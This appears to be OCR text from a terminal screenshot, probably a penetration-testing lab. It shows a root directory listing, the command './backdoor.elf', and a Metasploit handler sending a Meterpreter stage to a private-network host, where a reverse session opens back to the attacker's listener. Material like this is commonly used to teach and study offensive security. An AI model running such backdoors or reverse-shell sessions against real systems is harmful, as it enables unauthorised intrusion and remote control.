 root@mm: ~
FileEditViewSearchTerminalHelp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  15 root root  4096 May 20  2012 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-se
rver
./backdoor.elf
root@mm: ~
FileEditViewSearchTerminalHelp
msf exploit(handler) > [*] Transmitting intermediate stager for over-sized stage
...(105 bytes)
[*] Sending stage (1495599 bytes) to 172.28.128.5
[*] Meterpreter session 1 opened (172.28.128.4:5555 -> 172.28.128.5:59204) at 20
17-03-20 23:32:37 +0530
msf exploit(handler) >